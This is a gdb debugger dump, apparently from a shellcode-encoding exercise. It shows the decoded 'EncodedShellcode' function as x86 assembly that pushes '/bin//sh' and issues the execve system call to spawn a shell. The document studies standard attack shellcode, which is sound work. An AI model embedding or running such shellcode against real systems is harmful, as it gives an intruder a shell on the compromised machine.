 (gdb) stepi
$21 = 0x6
$22 = 0x0
$23 = 0x80480d8
$24 = 0x80480d3
Dump of assembler code for function EncodedShellcode:
=> 0x080480ba <+0>:     xor    eax,eax
   0x080480bc <+2>:     push   eax
   0x080480bd <+3>:     push   0x68732f2f
   0x080480c2 <+8>:     push   0x6e69622f
   0x080480c7 <+13>:    mov    ebx,esp
   0x080480c9 <+15>:    push   eax
   0x080480ca <+16>:    mov    edx,esp
   0x080480cc <+18>:    push   ebx
   0x080480cd <+19>:    mov    ecx,esp
   0x080480cf <+21>:    mov    al,0xb
   0x080480d1 <+23>:    int    0x80
   0x080480d3 <+25>:    xchg   esp,eax
   0x080480d4 <+26>:    das
   0x080480d5 <+27>:    jmp    0x716dea7f
End of assembler dump.
0x080480ba in EncodedShellcode ()
(gdb)